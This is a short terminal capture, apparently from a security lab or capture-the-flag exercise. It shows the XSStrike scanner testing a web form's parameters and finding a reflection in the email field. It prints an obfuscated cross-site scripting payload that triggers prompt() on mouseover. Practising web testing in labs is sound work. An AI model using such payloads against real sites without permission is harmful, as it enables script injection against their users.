 ┌──(kali㉿kali)-[~/tools/XSStrike]
└─$ python xsstrike.py -u "http://83.136.252.24:32605/?fullname=test&username=a&password=s&email=a%40a.com"
XSStrike v3.1.5
[~] Checking for DOM vulnerabilities
[+] WAF Status: Offline
[!] Testing parameter: fullname
[-] No reflection found
[!] Testing parameter: username
[-] No reflection found
[!] Testing parameter: password
[-] No reflection found
[!] Testing parameter: email
[!] Reflections found: 1
[~] Analysing reflections
[~] Generating payloads
[!] Payloads generated: 3072
[+] Payload: <htMl%0dOnmoUseOVER%0a=%0aa=prompt,a()%0dx//
[!] Efficiency: 100
[!] Confidence: 10
[?] Would you like to continue scanning? [y/N]